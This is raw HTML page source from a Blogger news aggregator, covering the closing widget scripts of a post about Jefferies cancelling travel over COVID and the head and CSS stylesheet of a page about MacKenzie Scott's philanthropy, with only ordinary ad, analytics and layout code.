  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>
<div id='widget-container'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Znjn6jbYscZo8herwiNm7aVCH9w:1769022606616';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2039107533257446266','//www.exprssnews.com/2021/12/due-to-covid-cases-jefferies-cancels.html','2039107533257446266');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2039107533257446266', 'title': '  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews', 'url': 'https://www.exprssnews.com/2021/12/due-to-covid-cases-jefferies-cancels.html', 'canonicalUrl': 'https://www.exprssnews.com/2021/12/due-to-covid-cases-jefferies-cancels.html', 'homepageUrl': 'https://www.exprssnews.com/', 'searchUrl': 'https://www.exprssnews.com/search', 'canonicalHomepageUrl': 'https://www.exprssnews.com/', 'blogspotFaviconUrl': 'https://www.exprssnews.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-136849457-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.exprssnews.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - RSS\x22 href\x3d\x22https://www.exprssnews.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2039107533257446266/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.exprssnews.com/feeds/9048194624038601094/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '9048194624038601094', 'postImageUrl': 'https://images.news18.com/ibnlive/uploads/2020/07/1595612658_news18_business_default_image.jpg', 'pageName': 'Due To COVID Cases, Jefferies Cancels Travel And Parties, Resumes Remote Working', 'pageTitle': '  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews: Due To COVID Cases, Jefferies Cancels Travel And Parties, Resumes Remote Working', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Due To COVID Cases, Jefferies Cancels Travel And Parties, Resumes Remote Working', 'description': 'Latest news and headlines, Breaking news from politics, education, economy, and sports. Find the latest articles on videos from all around the world', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sMGpYjS4rXmfVBGpQZcOICjKJREniRQkqJvz2YFdwj-XDbzDrQd3BjWLemWubc4FVZhf60R__J-_JGpKmHPvCeYi86kMsTw8qgrGFLX1TzFAIDJZuBfggjr32SDqw6HgOxLUpJAXQ1d3Z_yu9cZpBAqa07lUKE1Fiaqx8eT4WvaA', 'url': 'https://www.exprssnews.com/2021/12/due-to-covid-cases-jefferies-cancels.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9048194624038601094}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'option', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'option', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'option', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ads-content', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-post-468', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.exprssnews.com/2021/12/mackenzie-scott-wont-say-how-much-shes.html
body_size: 37174
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='no-referrer' name='referrer'/>
<script async='async' crossorigin='anonymous' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21677537600/nishan_test*728-90', [728, 90], 'div-gpt-ad-1757684573477-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-B2BG1XCZ6P'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B2BG1XCZ6P');
</script>
<meta content='vYnZTrvKpVjdq0jxv-Wpdsj3BLHOOmAhte3X9Qj6lbs' name='google-site-verification'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.exprssnews.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.exprssnews.com/2021/12/mackenzie-scott-wont-say-how-much-shes.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.exprssnews.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - RSS" href="https://www.exprssnews.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.blogger.com/feeds/2039107533257446266/posts/default" />

<link rel="alternate" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.exprssnews.com/feeds/839422523317068871/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://images.news18.com/ibnlive/uploads/2021/12/Philanthropy_MacKenzie_Scott_24772.jpg' rel='image_src'/>
<meta content='https://www.exprssnews.com/2021/12/mackenzie-scott-wont-say-how-much-shes.html' property='og:url'/>
<meta content='MacKenzie Scott Won&#39;t Say How Much She&#39;s Giving &#39;This Time&#39;' property='og:title'/>
<meta content='Latest news and headlines, Breaking news from politics, education, economy, and sports. Find the latest articles on videos from all around the world' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGUvQoGHCOSzdlfAUVJrAgRNM3rnxie6k6bEg3ZEzACaDplK8d2to1eSxSjU6_9ekQnBvc3i9qsAlwJB8OzuGcJuh8m26bjPbZwicjsi-l8nzpB2OarYlw_lhQdXIyr34_REfqoTPpmwM3LffXVb8Wz1uLXwENkFSWFQ=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
MacKenzie Scott Won't Say How Much She's Giving 'This Time' -   Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='MacKenzie Scott Won&#39;t Say How Much She&#39;s Giving &#39;This Time&#39;' property='og:title'/>
<meta content='https://www.exprssnews.com/2021/12/mackenzie-scott-wont-say-how-much-shes.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://images.news18.com/ibnlive/uploads/2021/12/Philanthropy_MacKenzie_Scott_24772.jpg' property='og:image'/>
<meta content='  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews' property='og:site_name'/>
<meta content='https://www.exprssnews.com/' name='twitter:domain'/>
<meta content='MacKenzie Scott Won&#39;t Say How Much She&#39;s Giving &#39;This Time&#39;' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://images.news18.com/ibnlive/uploads/2021/12/Philanthropy_MacKenzie_Scott_24772.jpg' name='twitter:image'/>
<meta content='MacKenzie Scott Won&#39;t Say How Much She&#39;s Giving &#39;This Time&#39;' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Top News
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#e44332;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#e44332}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#e44332}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:130px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:130px}
.header-logo{width:222px;height:52px;float:left}
.header-logo img{height:auto;margin:20px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:20px 0 0}
#header-navigation{margin:0 auto;top:0;height:50px}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#010101;width:100%;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:13px;font-weight:700;color:#FFF;text-transform:uppercase;padding:12px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#FFF}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgABSHH74084pZI89UNh2uwDha-Yb2TOs9aObaDuojT-evIYb43rbuCOMSuXzIvZjQr0Yq4S-T8wc-MYwbPnZ_rHNNRwj64R0SPZU6UOUPjxbNMTgUhk0_AGxlQ49pukMrBTqByAZnbfJ1Q/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#e44332}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#e44332;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#ffffff;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#e44332}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{padding:20px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:270px;height:213px;margin-right:30px}
.block-image .thumb{width:100%;height:213px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:213px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:20px;line-height:1.33em;letter-spacing:-0.6px}
.post h2 a:hover{color:#e44332}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#e44332}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#e44332}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#e44332}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
